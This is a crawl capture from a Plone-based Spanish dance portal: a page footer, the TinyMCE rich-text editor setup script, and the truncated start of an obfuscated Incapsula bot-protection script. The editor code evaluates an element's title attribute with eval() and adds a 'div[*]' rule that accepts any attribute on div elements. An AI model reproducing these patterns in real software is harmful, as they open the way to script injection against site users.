                    <a href="http://plone.org/foundation" i18n:translate="label_plone_foundation">Plone Foundation</a></span>
                and friends.
                </span>

                <span i18n:translate="description_license" tal:omit-tag="">
                Distributed under the
                    <span i18n:name="license" tal:omit-tag="">
                        <a href="http://creativecommons.org/licenses/GPL/2.0/" i18n:translate="label_gnu_gpl_licence">GNU GPL license</a></span>.
                </span> -->
            </p>
</div>
<div id="portal-colophon" style="color: #555555;float: right;font-size: 11px;padding-top: 3px;">
    

     
    <span>Proyecto desarrollado por</span> 
     
     
     
    <a style="color: #666666 !important;text-decoration: underline;" href="http://administracionelectronica.semicinternet.com" title="" target="_blank">SEMIC</a>
</div>
<ul id="portal-siteactions">

    <li id="siteaction-home"><a href="https://www.danza.es" accesskey="" title="Inicio">Inicio</a></li>
    <li id="siteaction-sitemap"><a href="https://www.danza.es/sitemap" accesskey="3" title="Mapa del Sitio">Mapa del Sitio</a></li>
    <li id="siteaction-politica-de-cookies"><a href="https://www.danza.es/politica-de-cookies-es" accesskey="" title="Política de cookies">Política de cookies</a></li>
    <li id="siteaction-aviso-legal"><a href="https://www.danza.es/legal" accesskey="" title="Aviso legal">Aviso legal</a></li>
    <li id="siteaction-quejas-y-sugerencias"><a href="https://www.culturaydeporte.gob.es/cultura/artesescenicas/quejas-y-sugerencias.html" accesskey="" title="Quejas y sugerencias">Quejas y sugerencias</a></li>
    <li id="siteaction-accessibility"><a href="https://www.danza.es/accessibility-info" accesskey="0" title="Accesibilidad">Accesibilidad</a></li>
    <li id="siteaction-contact"><a href="https://www.danza.es/contact-info" accesskey="9" title="Contacto">Contacto</a></li>
</ul>
<div class="clearing"></div>
            <div id="kss-spinner">
                <img alt="" src="https://www.danza.es/spinner.gif" />
            </div>
        </div>
    </div>
  </div>
</div>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=868306580" async></script></body>
</html>




--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://www.danza.es/portal_javascripts/Danza%20plone%20theme/tiny_mce_init-cachekey1629.js
body_size: 2758
content:

/* - tiny_mce_init.js - */
var InitializedTinyMCEInstances = {}

function TinyMCEConfig(id) {
    this.id = id;
    this.widget_config = eval('(' + document.getElementById (this.id).title + ')');
    this.toolbars = [];

    this.init = function() {

        // Check if already initialized
        if (typeof (InitializedTinyMCEInstances[this.id]) != 'undefined') {
            return;
        }
        InitializedTinyMCEInstances[this.id] = 1;

        this.initToolbars();
        var format = document.getElementById(this.id + '_text_format');
        if (format && format.tagName.toLowerCase() == 'input' && format.value.indexOf('html') == -1) {
            return;
        }

        // Set textformat to html and hide selector
        var node = tinymce.DOM.get(this.id);
        node = tinymce.DOM.getParent(node, '.ArchetypesRichWidget,.richTextWidget');
        if (node != null) {
            node = tinymce.DOM.select('div.fieldTextFormat', node);
            if (node.length > 0) {
                tinymce.DOM.select('select', node[0])[0].value = 'text/html';
                tinymce.DOM.setStyle(node[0], 'display', 'none');
            }
        }

        for (var i = 0; i < this.widget_config.customplugins.length; i++) {
            if (this.widget_config.customplugins[i].indexOf('|') != -1) {
                e = this.widget_config.customplugins[i].split('|');
                tinymce.PluginManager.load(e[0], this.getPortalUrl() + e[1]);
            }
        }
        var init_dict = {
            mode : "exact",
            elements : this.id,
            strict_loading_mode : true,
            theme : "advanced",
            language : this.getLanguage(),
            skin : "plone",
            inlinepopups_skin : "plonepopup",
            plugins : this.getPlugins(),
            // Find out if ieSpell requires gecko spellchecker...
            gecko_spellcheck : this.geckoSpellcheckEnabled(),

            atd_rpc_id : this.widget_config.atd_rpc_id,
            atd_rpc_url : this.widget_config.atd_rpc_url,
            atd_show_types : this.widget_config.atd_show_types,
            atd_ignore_strings : this.widget_config.atd_ignore_strings,

            labels : this.widget_config.labels,
            theme_advanced_styles : this.getStyles(),
            theme_advanced_buttons1 : this.getToolbar(0),
            theme_advanced_buttons2 : this.getToolbar(1),
            theme_advanced_buttons3 : this.getToolbar(2),
            theme_advanced_buttons4 : this.getToolbar(3),
            theme_advanced_toolbar_location : this.getToolbarLocation(),
            theme_advanced_toolbar_align : "left",
            theme_advanced_path_location : this.getPathLocation(),
            theme_advanced_path : false,
            theme_advanced_resizing : this.getResizing(),
            theme_advanced_resizing_use_cookie : this.getResizingUseCookie(),
            theme_advanced_resize_horizontal : this.getResizeHorizontal(),
            theme_advanced_source_editor_width : this.getEditorWidth(),
            theme_advanced_source_editor_height : this.getEditorHeight(),

            table_styles : this.getTableStyles(),
            table_firstline_th : true,
            directionality : this.getDirectionality(),
            entity_encoding : this.getEntityEncoding(),
            content_css : this.getContentCSS(),
            body_class : "documentContent",
            body_id : "content",
            document_base_url : this.getBase(),
            document_url : this.getDocumentUrl(),
            portal_url : this.getPortalUrl(),
            navigation_root_url : this.getNavigationRootUrl(),
            livesearch : this.getLivesearch(),
            valid_elements : this.getValidElements(),
            valid_inline_styles : this.getValidInlineStyles(),
            link_using_uids : this.getLinkUsingUids(),
            allow_captioned_images : this.getAllowCaptionedImages(),
            rooted : this.getRooted(),
            force_span_wrappers : true,
            fix_list_elements : false,
            // allow embed tag if user removes it from
            // list of nasty tags - see #10681
            media_strict: false,
        };

        window.tinyMCE.init(init_dict);
    };

    this.getButtonWidth = function(b) {
        switch (b) {
            case 'style':
                return 150;
            case 'forecolor':
                return 32;
            case 'backcolor':
                return 32;
            case 'tablecontrols':
                return 285;
        }
        return 23;
    };

    this.getTableStyles = function() {
        return this.widget_config.table_styles.join (";");
    };

    this.getToolbar = function(i) {
        return this.toolbars[i];
    };

    this.initToolbars = function() {
        var t = [[],[],[],[]];
        var cur_toolbar = 0;
        var cur_x = 0;
        var button_width;

        for (var i = 0; i < this.widget_config.buttons.length; i++) {
            button_width = this.getButtonWidth(this.widget_config.buttons[i]);
            if (cur_x + button_width > this.widget_config.toolbar_width) {
                cur_x = button_width;
                cur_toolbar++;
            } else {
                cur_x += button_width;
            }
            if (cur_toolbar <= 3) {
                t[cur_toolbar].push (this.widget_config.buttons[i]);
            }
        }

        this.toolbars = [t[0].join(','), t[1].join(','), t[2].join(','), t[3].join(',')];
    };

    this.getStyles = function() {
        var h = {'Text': [], 'Selection': [], 'Tables': [], 'Lists': [], 'Print': []};
        var styletype = "";

        // Push title
        h['Text'].push('{ title: "Text", tag: "", className: "-", type: "Text" }');
        h['Selection'].push('{ title: "Selection", tag: "", className: "-", type: "Selection" }');
        h['Tables'].push('{ title: "Tables", tag: "table", className: "-", type: "Tables" }');
        h['Lists'].push('{ title: "Lists", tag: "ul", className: "-", type: "Lists" }');
        h['Lists'].push('{ title: "Lists", tag: "ol", className: "-", type: "Lists" }');
        h['Lists'].push('{ title: "Lists", tag: "dl", className: "-", type: "Lists" }');
        h['Print'].push('{ title: "Print", tag: "", className: "-", type: "Print" }');

        // Add defaults
        h['Text'].push('{ title: "' + this.widget_config.labels['label_paragraph'] + '", tag: "p", className: "", type: "Text" }');
        h['Selection'].push('{ title: "' + this.widget_config.labels['label_styles'] + '", tag: "", className: "", type: "Selection" }');
        h['Tables'].push('{ title: "'+this.widget_config.labels['label_plain_cell'] +'", tag: "td", className: "", type: "Tables" }');
        h['Lists'].push('{ title: "'+this.widget_config.labels['label_lists'] +'", tag: "dl", className: "", type: "Lists" }');

        for (var i = 0; i < this.widget_config.styles.length; i++) {
            e = this.widget_config.styles[i].split('|');
            if (e.length <= 2) {
                e[2] = "";
            }
            switch (e[1].toLowerCase()) {
                case 'del':
                case 'ins':
                case 'span':
                    styletype = "Selection";
                    break;
                case 'tr':
                case 'td':
                case 'th':
                case 'table':
                    styletype = "Tables";
                    break;
                case 'ul':
                case 'ol':
                case 'li':
                case 'dt':
                case 'dd':
                case 'dl':
                    styletype = "Lists";
                    break;
                default:
                    styletype = "Text";
                    break;
            }
            if (e[2] == "pageBreak") {
                styletype = "Print";
            }
            h[styletype].push('{ title: "' + e[0] + '", tag: "' + e[1] + '", className: "' + e[2] + '", type: "' + styletype + '" }');
        }

        // Add items to array
        var a = [];
        if (h['Text'].length > 1) {
            for (var i = 0; i < h['Text'].length; i++) {
                a.push(h['Text'][i]);
            }
        }
        if (h['Selection'].length > 1) {
            for (var i = 0; i < h['Selection'].length; i++) {
                a.push(h['Selection'][i]);
            }
        }
        if (h['Tables'].length > 1) {
            for (var i = 0; i < h['Tables'].length; i++) {
                a.push(h['Tables'][i]);
            }
        }
        if (h['Lists'].length > 1) {
            for (var i = 0; i < h['Lists'].length; i++) {
                a.push(h['Lists'][i]);
            }
        }
        if (h['Print'].length > 1) {
            for (var i = 0; i < h['Print'].length; i++) {
                a.push(h['Print'][i]);
            }
        }
        return '[' + a.join(',') + ']';
    };

    this.getValidInlineStyles = function() {
        return this.widget_config.valid_inline_styles.join (',');
    };
this.getValidElements = function() {
    a = [];
    for (var valid_element in this.widget_config.valid_elements) {
        var s = valid_element;
        if (this.widget_config.valid_elements[valid_element].length > 0) {
            s += '[' + this.widget_config.valid_elements[valid_element].join ('|') + ']';
        }
        a.push (s);
    }
    
    a.push('div[*]'); // ADD THIS LINE
    
    return a.join (',');
};

    this.getDocumentUrl = function() {
        return this.widget_config.document_url;
    };

    this.getBase = function() {
        return this.widget_config.parent;
    };

    this.getToolbarLocation = function () {
        return this.widget_config.toolbar_location;
    };

    this.getPathLocation = function () {
        return this.widget_config.path_location;
    };

    this.getResizing = function () {
        return this.widget_config.resizing;
    };

    this.getResizingUseCookie = function () {
        return this.widget_config.resizing_use_cookie;
    };

    this.getResizeHorizontal = function () {
        return this.widget_config.resize_horizontal;
    };

    this.getEditorWidth = function () {
        return this.widget_config.editor_width;
    };

    this.getEditorHeight = function () {
        return this.widget_config.editor_height;
    };

    this.getDirectionality = function () {
        return this.widget_config.directionality;
    };

    this.getEntityEncoding = function () {
        return this.widget_config.entity_encoding;
    };

    this.getContentCSS = function () {
        return this.widget_config.content_css;
    };

    this.getLanguage = function () {
        return this.widget_config.language;
    };

    this.getLinkUsingUids = function () {
        return this.widget_config.link_using_uids;
    };

    this.getAllowCaptionedImages = function () {
        return this.widget_config.allow_captioned_images;
    };

    this.getRooted = function () {
        return this.widget_config.rooted;
    };

    this.getPortalUrl = function () {
        return this.widget_config.portal_url;
    };

    this.getNavigationRootUrl = function () {
        return this.widget_config.navigation_root_url;
    };

    this.getLivesearch = function () {
        return this.widget_config.livesearch;
    };

    this.getSpellchecker = function () {
        var sp = this.widget_config.libraries_spellchecker_choice;
        if ((sp != '') && (sp != 'browser')) {
            return sp
        }
        else {
            return
        }
    };

    this.geckoSpellcheckEnabled = function () {
        if (this.widget_config.libraries_spellchecker_choice == 'browser')
            return true
        else
            return false
    };

    this.getPlugins = function () {
        var plugins = "safari,pagebreak,table,save,advhr,emotions,insertdatetime,preview,media,searchreplace,print,paste,directionality,fullscreen,noneditable,visualchars,nonbreaking,xhtmlxtras,inlinepopups,plonestyle,tabfocus,definitionlist,ploneinlinestyles";

        var sp = this.getSpellchecker()
        if (sp)
            plugins += ',' + sp;

        for (var i = 0; i < this.widget_config.customplugins.length; i++) {
            if (this.widget_config.customplugins[i].indexOf('|') == -1) {
                plugins += ',' + this.widget_config.customplugins[i];
            } else {
                plugins += ',' + this.widget_config.customplugins[i].split('|')[0];
            }
        }
        if (this.widget_config.contextmenu) {
            plugins += ',contextmenu';
        }
        if (this.widget_config.autoresize) {
            plugins += ',autoresize';
        }
        return plugins;
    }
}

if (typeof(kukit) != "undefined") {
    kukit.actionsGlobalRegistry.register("init-tinymce", function(oper) {
        var config = new TinyMCEConfig(oper.node.id);
        delete InitializedTinyMCEInstances[oper.node.id]
        config.init();
    });

    kukit.actionsGlobalRegistry.register("save-tinymce", function(oper) {
    	if(tinymce.EditorManager != undefined && tinymce.EditorManager.activeEditor != null){
    		tinymce.EditorManager.activeEditor.save();
    	}
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.danza.es/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=868306580
body_size: 19319
content:
var _0xb95c=['\x77\x71\x7a\x44\x6a\x77\x42\x72\x77\x71\x35\x2f\x77\x35\x73\x3d','\x62\x73\x4b\x71\x77\x70\x45\x3d','\x64\x38\x4b\x50\x77\x72\x4d\x3d','\x4b\x63\x4f\x4b\x77\x6f\x74\x4d\x49\x78\x67\x3d','\x77\x34\x6e\x43\x73\x38\x4b\x77','\x77\x37\x2f\x44\x6b\x6d\x63\x3d','\x4b\x69\x66\x44\x67\x67\x3d\x3d','\x43\x38\x4f\x6c\x44\x48\x78\x69\x49\x46\x38\x6a\x77\x72\x72\x43\x6e\x48\x66\x43\x6b\x63\x4f\x54\x77\x35\x66\x43\x72\x57\x6b\x3d','\x49\x63\x4f\x67\x45\x52\x74\x46\x4d\x6d\x78\x6f','\x77\x6f\x55\x37\x48\x63\x4b\x56','\x4d\x73\x4f\x42\x77\x35\x49\x4d\x52\x73\x4b\x4b\x77\x34\x42\x64\x64\x67\x3d\x3d','\x66\x55\x6a\x44\x6b\x38\x4b\x30\x77\x36\x4c\x43\x6e\x77\x3d\x3d','\x77\x37\x52\x65\x4a\x6a\x58\x43\x76\x6c\x34\x73\x77\x6f\x62\x44\x6c\x63\x4f\x52\x77\x71\x66\x44\x6a\x73\x4f\x4c\x77\x36\x42\x31\x77\x70\x51\x3d','\x4d\x38\x4f\x4f\x77\x6f\x6c\x65\x4d\x67\x3d\x3d','\x77\x34\x64\x54\x77\x37\x5a\x56\x77\x37\x44\x43\x68\x41\x3d\x3d','\x61\x47\x6c\x32\x63\x63\x4f\x61\x41\x73\x4b\x46\x4e\x69\x51\x5a\x77\x36\x54\x43\x6b\x79\x72\x44\x6e\x4d\x4b\x57\x58\x38\x4f\x74','\x64\x42\x37\x44\x6e\x51\x42\x65','\x77\x35\x48\x44\x74\x6c\x77\x7a\x77\x72\x56\x75\x77\x36\x63\x3d','\x77\x36\x76\x43\x73\x78\x2f\x44\x6a\x73\x4f\x56\x77\x36\x42\x6c\x77\x72\x4a\x46\x62\x41\x73\x4c\x77\x34\x33\x43\x75\x53\x6a\x43\x68\x6c\x67\x59\x4c\x38\x4b\x54\x59\x73\x4b\x36\x77\x6f\x77\x70\x42\x6a\x62\x44\x73\x41\x3d\x3d','\x45\x48\x33\x44\x67\x6c\x6e\x44\x6a\x51\x3d\x3d','\x4b\x55\x33\x43\x75\x51\x3d\x3d','\x51\x63\x4b\x68\x61\x38\x4f\x67\x56\x6a\x72\x44\x74\x51\x3d\x3d','\x77\x35\x39\x58\x77\x36\x35\x59\x77\x37\x6a\x43\x6c\x38\x4f\x52\x77\x71\x2f\x44\x6b\x4d\x4b\x50\x77\x36\x6b\x6e\x4f\x73\x4f\x39\x77\x72\x66\x43\x72\x78\x54\x44\x72\x51\x3d\x3d','\x77\x72\x66\x44\x76\x46\x48\x44\x67\x38\x4b\x4b','\x50\x67\x76\x43\x74\x67\x6b\x49\x77\x6f\x34\x51\x77\x72\x34\x3d','\x48\x30\x66\x43\x74\x38\x4f\x59\x4e\x73\x4b\x6c\x4b\x63\x4b\x56\x77\x72\x63\x66\x77\x34\x48\x43\x67\x42\x39\x67\x51\x38\x4f\x77\x4b\x68\x52\x4e','\x49\x38\x4f\x75\x4c\x68\x70\x53','\x54\x38\x4b\x2b\x77\x70\x72\x43\x6e\x6d\x42\x75\x77\x72\x44\x43\x76\x31\x77\x3d','\x46\x52\x2f\x44\x71\x4d\x4b\x39\x57\x38\x4f\x37\x77\x34\x42\x6c','\x77\x37\x77\x51\x77\x34\x38\x74\x77\x36\x30\x72\x49\x63\x4b\x44\x41\x32\x66\x43\x70\x68\x4c\x44\x72\x6e\x58\x44\x74\x63\x4b\x6d\x77\x72\x6f\x3d','\x77\x35\x2f\x44\x6f\x43\x55\x4f\x77\x34\x4a\x73\x56\x6b\x72\x43\x71\x63\x4f\x30\x77\x36\x48\x43\x69\x38\x4b\x56','\x77\x36\x6a\x44\x74\x63\x4f\x4c\x56\x4d\x4b\x4f\x77\x70\x49\x3d','\x41\x4d\x4f\x69\x56\x46\x31\x39\x63\x56\x63\x78\x66\x67\x3d\x3d','\x4f\x63\x4f\x59\x77\x34\x30\x57\x56\x63\x4b\x59','\x77\x70\x66\x44\x72\x57\x39\x67\x77\x72\x44\x44\x68\x6b\x4c\x43\x67\x77\x3d\x3d','\x58\x63\x4b\x6a\x77\x70\x48\x43\x69\x57\x5a\x30','\x50\x38\x4f\x42\x77\x34\x67\x4a\x63\x63\x4b\x44\x77\x35\x56\x63\x63\x4d\x4b\x49\x65\x51\x3d\x3d','\x55\x38\x4f\x2b\x42\x47\x46\x34\x50\x41\x3d\x3d','\x77\x35\x76\x44\x69\x63\x4f\x35\x41\x63\x4f\x6f\x53\x51\x3d\x3d','\x58\x6e\x42\x4f\x4e\x4d\x4f\x46\x77\x6f\x45\x3d','\x51\x63\x4b\x36\x77\x70\x62\x43\x6e\x6e\x64\x2f','\x77\x71\x62\x44\x69\x38\x4f\x44\x77\x37\x62\x44\x70\x63\x4b\x49','\x5a\x73\x4b\x78\x77\x71\x59\x45\x4d\x77\x3d\x3d','\x77\x36\x51\x4c\x56\x41\x3d\x3d','\x66\x73\x4f\x31\x61\x51\x2f\x43\x74\x73\x4f\x6d','\x77\x72\x4c\x44\x76\x46\x76\x44\x6c\x38\x4b\x64\x77\x36\x73\x3d','\x4b\x33\x5a\x4f\x55\x41\x76\x43\x75\x51\x3d\x3d','\x50\x63\x4f\x58\x77\x34\x45\x57\x54\x73\x4b\x47\x77\x35\x31\x48\x61\x51\x3d\x3d','\x77\x36\x44\x43\x71\x67\x44\x44\x6c\x4d\x4f\x47\x77\x37\x49\x3d','\x77\x34\x46\x44\x77\x37\x35\x58\x77\x37\x62\x43\x6d\x4d\x4f\x68\x77\x71\x58\x44\x6c\x4d\x4f\x49\x77\x37\x6f\x75','\x77\x37\x39\x48\x4f\x53\x2f\x43\x72\x55\x77\x3d','\x77\x70\x37\x44\x67\x6c\x50\x44\x6e\x38\x4b\x49\x77\x36\x6f\x34\x5a\x6b\x35\x30\x58\x67\x3d\x3d','\x77\x36\x6b\x45\x77\x35\x4d\x35\x77\x37\x41\x32','\x4b\x67\x6a\x43\x75\x6a\x77\x62\x77\x70\x55\x4e\x77\x72\x34\x44\x41\x79\x63\x33\x77\x71\x34\x3d','\x62\x4d\x4b\x35\x77\x71\x6f\x46\x4a\x73\x4b\x76','\x55\x54\x44\x44\x6e\x41\x66\x43\x6c\x45\x4a\x66\x50\x63\x4b\x65\x77\x37\x31\x66\x77\x35\x6c\x7a\x77\x37\x66\x43\x74\x47\x4c\x43\x6e\x73\x4b\x4c\x65\x6e\x4a\x62\x4c\x63\x4b\x54','\x41\x38\x4f\x7a\x77\x34\x45\x4a\x52\x4d\x4b\x46\x77\x35\x31\x48\x61\x63\x4b\x34\x58\x63\x4b\x50\x59\x6b\x2f\x43\x69\x53\x72\x43\x73\x30\x52\x69\x77\x34\x6f\x35\x48\x51\x3d\x3d','\x77\x35\x56\x5a\x77\x37\x74\x45\x77\x37\x4c\x43\x6b\x38\x4f\x4c\x77\x72\x54\x43\x6a\x4d\x4f\x2b\x77\x34\x59\x38\x50\x73\x4f\x72\x77\x72\x58\x43\x73\x67\x2f\x44\x74\x67\x64\x4a\x77\x6f\x7a\x43\x68\x73\x4b\x58\x77\x72\x68\x6b\x59\x4d\x4b\x2b\x42\x43\x50\x43\x6b\x41\x3d\x3d','\x4b\x63\x4f\x2f\x54\x4d\x4f\x6b\x57\x4d\x4f\x67','\x62\x73\x4b\x53\x61\x63\x4f\x69\x58\x54\x44\x44\x74\x43\x38\x35\x54\x52\x48\x43\x73\x6c\x49\x59\x77\x37\x76\x44\x75\x38\x4b\x50\x77\x72\x37\x43\x6a\x38\x4f\x39\x77\x71\x34\x3d','\x4e\x38\x4b\x71\x77\x70\x30\x48\x4f\x73\x4f\x7a\x77\x70\x33\x44\x6c\x63\x4f\x63\x77\x37\x39\x61\x57\x73\x4f\x5a\x77\x71\x6a\x43\x6b\x77\x50\x44\x76\x63\x4b\x59\x64\x56\x34\x5a\x57\x73\x4b\x59\x4a\x73\x4b\x70\x77\x35\x6f\x70\x77\x6f\x49\x45\x77\x70\x31\x54\x77\x37\x33\x43\x70\x38\x4b\x37\x4f\x6e\x74\x6c','\x56\x67\x51\x6f\x64\x56\x52\x52\x77\x36\x50\x44\x6d\x38\x4f\x39\x46\x52\x70\x38\x77\x70\x49\x33\x77\x72\x58\x44\x6a\x69\x68\x72\x44\x41\x6c\x77\x41\x52\x38\x78\x77\x36\x33\x44\x73\x63\x4b\x4b\x51\x77\x3d\x3d','\x77\x34\x63\x76\x77\x71\x74\x46\x77\x36\x62\x43\x68\x55\x62\x43\x6a\x6e\x77\x73\x43\x38\x4b\x68\x5a\x63\x4b\x49\x64\x77\x3d\x3d','\x49\x38\x4f\x71\x4d\x42\x78\x65\x4e\x47\x77\x3d','\x46\x6b\x72\x43\x72\x73\x4f\x54\x4d\x4d\x4b\x6f\x63\x38\x4b\x49\x77\x71\x42\x41\x77\x34\x50\x43\x6a\x41\x39\x68','\x45\x73\x4f\x2f\x58\x30\x56\x67\x64\x67\x3d\x3d','\x41\x30\x50\x43\x73\x4d\x4f\x45\x4f\x4d\x4b\x32\x4f\x41\x3d\x3d','\x59\x57\x52\x76\x65\x73\x4f\x63\x44\x38\x4f\x66\x4b\x53\x52\x59\x77\x36\x62\x43\x68\x69\x6e\x44\x6f\x51\x3d\x3d','\x77\x36\x37\x44\x73\x54\x34\x45\x77\x35\x46\x36\x66\x51\x3d\x3d','\x77\x35\x72\x44\x71\x4d\x4f\x41\x5a\x73\x4b\x4a\x77\x70\x4c\x43\x72\x4d\x4f\x66\x55\x51\x74\x6c','\x64\x47\x31\x78\x62\x63\x4f\x55\x45\x63\x4b\x55\x63\x58\x46\x52\x77\x37\x62\x44\x68\x48\x4d\x3d','\x77\x37\x76\x44\x75\x7a\x67\x55\x77\x34\x42\x36','\x66\x63\x4f\x41\x5a\x51\x3d\x3d','\x55\x6a\x50\x44\x6e\x69\x54\x43\x67\x46\x70\x6b\x4f\x4d\x4b\x57\x77\x37\x6f\x4c\x77\x6f\x74\x36\x77\x35\x6a\x43\x74\x47\x37\x43\x69\x38\x4b\x56','\x77\x35\x66\x44\x67\x31\x31\x4b\x77\x72\x51\x3d','\x77\x35\x4d\x51\x58\x67\x3d\x3d','\x77\x34\x66\x44\x72\x30\x49\x5a\x77\x72\x74\x30\x77\x71\x78\x48\x77\x71\x72\x43\x75\x30\x39\x41\x41\x33\x4a\x74\x77\x70\x4a\x49','\x77\x72\x58\x44\x6b\x73\x4f\x47\x77\x37\x44\x44\x74\x41\x3d\x3d','\x4d\x73\x4f\x4b\x62\x73\x4f\x4e\x57\x31\x55\x34\x4d\x67\x3d\x3d','\x4f\x38\x4f\x75\x4e\x41\x5a\x51\x4f\x6e\x5a\x67\x52\x53\x44\x43\x6f\x4d\x4b\x66\x77\x34\x52\x4d\x49\x6d\x6e\x43\x6f\x73\x4f\x62','\x55\x43\x66\x44\x6d\x44\x58\x43\x6c\x55\x55\x3d','\x4a\x63\x4f\x56\x53\x4d\x4f\x36\x52\x56\x30\x6c\x4a\x67\x3d\x3d','\x77\x35\x6b\x38\x77\x72\x4a\x50\x77\x36\x54\x43\x6c\x30\x48\x44\x6a\x33\x68\x6e\x46\x73\x4b\x68\x62\x38\x4b\x58\x62\x41\x3d\x3d','\x58\x73\x4b\x2b\x66\x63\x4f\x33\x53\x67\x3d\x3d','\x48\x53\x31\x62\x77\x35\x42\x78\x77\x34\x74\x45\x77\x37\x78\x31\x56\x63\x4b\x44\x77\x71\x64\x66\x77\x72\x31\x67\x77\x34\x4d\x4e\x77\x36\x45\x4d\x4e\x67\x3d\x3d','\x77\x6f\x46\x70\x77\x35\x4e\x7a\x77\x72\x39\x42\x4d\x52\x56\x78\x65\x67\x3d\x3d','\x77\x72\x48\x43\x6c\x57\x6e\x43\x70\x63\x4f\x53\x47\x42\x76\x44\x71\x4d\x4b\x57\x77\x36\x6e\x43\x6d\x52\x37\x44\x72\x4d\x4f\x6f\x77\x35\x68\x5a\x77\x6f\x72\x43\x68\x68\x59\x39\x77\x72\x33\x44\x76\x63\x4b\x73','\x62\x63\x4f\x73\x62\x41\x6e\x43\x70\x77\x3d\x3d','\x51\x38\x4f\x6d\x65\x41\x3d\x3d','\x4b\x63\x4f\x4f\x77\x6f\x74\x4d\x49\x68\x45\x6d\x49\x67\x3d\x3d','\x50\x43\x35\x48\x77\x35\x78\x31\x77\x35\x34\x65\x77\x37\x68\x69\x41\x73\x4b\x54\x77\x36\x42\x47\x77\x72\x70\x72\x77\x34\x51\x57\x77\x37\x39\x4b\x64\x6d\x48\x44\x67\x4d\x4b\x2f\x49\x58\x49\x43','\x4f\x73\x4f\x6d\x53\x63\x4f\x69\x53\x51\x3d\x3d','\x77\x71\x62\x44\x6e\x78\x35\x69\x77\x72\x39\x69\x77\x36\x6f\x3d','\x61\x52\x72\x44\x69\x41\x59\x3d','\x4d\x78\x67\x62\x46\x63\x4f\x72\x77\x34\x76\x44\x76\x77\x3d\x3d','\x77\x34\x56\x55\x66\x55\x50\x44\x6b\x4d\x4b\x74\x77\x36\x30\x56\x59\x69\x7a\x44\x6a\x53\x59\x6f\x77\x37\x33\x44\x6a\x38\x4b\x39\x4e\x4d\x4b\x77\x64\x73\x4f\x66','\x77\x72\x33\x44\x6e\x73\x4f\x53\x56\x73\x4f\x50','\x77\x34\x2f\x44\x70\x41\x45\x3d','\x77\x35\x6e\x44\x74\x63\x4f\x70\x58\x73\x4f\x56\x50\x38\x4f\x34\x77\x35\x7a\x44\x68\x38\x4f\x65','\x54\x38\x4b\x79\x77\x70\x62\x43\x6e\x6e\x31\x77\x77\x36\x6a\x43\x74\x56\x76\x44\x75\x69\x62\x44\x72\x47\x42\x6a\x47\x52\x72\x44\x6c\x68\x48\x43\x71\x30\x70\x56','\x4d\x4d\x4f\x45\x55\x63\x4f\x4d\x54\x41\x3d\x3d','\x77\x72\x33\x44\x6b\x67\x6f\x3d','\x4d\x68\x67\x43\x45\x73\x4f\x38\x77\x37\x48\x44\x6d\x38\x4f\x46\x77\x37\x72\x44\x75\x6c\x59\x3d','\x77\x34\x56\x55\x66\x55\x50\x44\x6b\x4d\x4b\x74\x77\x36\x30\x74\x63\x6a\x72\x44\x72\x78\x67\x74\x77\x37\x48\x44\x68\x63\x4b\x74\x4f\x63\x4f\x2f\x49\x73\x4b\x42\x77\x71\x72\x43\x75\x52\x72\x43\x6a\x48\x4a\x62\x77\x37\x78\x68','\x77\x35\x58\x44\x76\x6b\x55\x4f\x77\x71\x42\x77','\x77\x6f\x6a\x43\x6b\x58\x33\x43\x69\x38\x4f\x35\x4b\x77\x72\x44\x71\x63\x4b\x41\x77\x71\x4c\x43\x68\x78\x62\x44\x72\x4d\x4f\x6f\x77\x36\x35\x58\x77\x6f\x50\x43\x6c\x30\x35\x34\x77\x36\x34\x3d','\x42\x43\x56\x44\x77\x35\x31\x35\x77\x35\x30\x65\x77\x37\x42\x6f\x46\x63\x4b\x54\x77\x72\x78\x44\x77\x71\x5a\x6d\x77\x35\x51\x57\x77\x37\x70\x4e\x4c\x47\x4c\x44\x74\x73\x4b\x6c\x4e\x47\x38\x45\x4f\x63\x4f\x44\x4a\x51\x3d\x3d','\x4d\x4d\x4b\x71\x77\x70\x41\x42\x49\x38\x4f\x6b\x77\x6f\x62\x44\x67\x73\x4b\x47\x77\x72\x52\x4c','\x62\x38\x4f\x69\x55\x77\x6a\x43\x73\x4d\x4f\x38\x77\x72\x59\x36','\x4d\x30\x6e\x43\x72\x73\x4f\x64\x4e\x4d\x4b\x6c\x4d\x38\x4f\x53\x77\x72\x46\x49\x77\x34\x62\x43\x67\x42\x4a\x69\x45\x63\x4f\x70\x4c\x68\x35\x63\x77\x37\x50\x43\x6c\x54\x4d\x67\x77\x35\x6e\x43\x6d\x4d\x4b\x6b\x77\x70\x33\x43\x75\x58\x78\x65\x77\x35\x4a\x70\x44\x63\x4b\x71\x45\x6e\x50\x44\x6e\x63\x4b\x4f\x56\x32\x50\x44\x6c\x4d\x4f\x42\x4f\x38\x4f\x70\x77\x71\x50\x43\x76\x73\x4b\x73\x64\x38\x4b\x42\x4d\x73\x4f\x59\x55\x55\x30\x6e\x77\x37\x59\x49\x44\x63\x4b\x70\x52\x78\x68\x5a\x42\x52\x44\x43\x76\x73\x4f\x5a\x64\x63\x4b\x35\x61\x6b\x66\x43\x73\x4d\x4b\x77\x77\x6f\x4a\x69\x48\x41\x70\x57\x77\x71\x38\x76\x52\x6c\x44\x44\x6b\x32\x51\x4d\x4a\x77\x3d\x3d','\x77\x34\x45\x38\x77\x71\x68\x54\x77\x36\x59\x3d','\x77\x6f\x6b\x5a\x45\x51\x3d\x3d','\x77\x37\x6e\x44\x69\x38\x4f\x6f','\x4f\x77\x6e\x43\x73\x78\x67\x49\x77\x6f\x67\x4d\x77\x72\x59\x47','\x42\x30\x50\x43\x73\x38\x4f\x43\x4f\x4d\x4b\x72\x4d\x38\x4b\x4a','\x77\x37\x30\x65\x56\x43\x68\x71\x4f\x63\x4b\x54\x77\x37\x6f\x3d','\x77\x72\x48\x43\x6d\x33\x76\x43\x71\x51\x3d\x3d','\x77\x35\x54\x44\x71\x55\x38\x49\x77\x72\x6c\x6d\x77\x36\x78\x48\x77\x36\x76\x43\x6a\x46\x52\x52\x48\x33\x46\x76\x77\x35\x51\x56\x77\x6f\x37\x43\x6a\x52\x6a\x44\x6f\x77\x3d\x3d','\x51\x4d\x4f\x6e\x41\x57\x64\x70','\x49\x63\x4f\x41\x77\x6f\x5a\x65\x4f\x68\x55\x76\x4d\x38\x4f\x75\x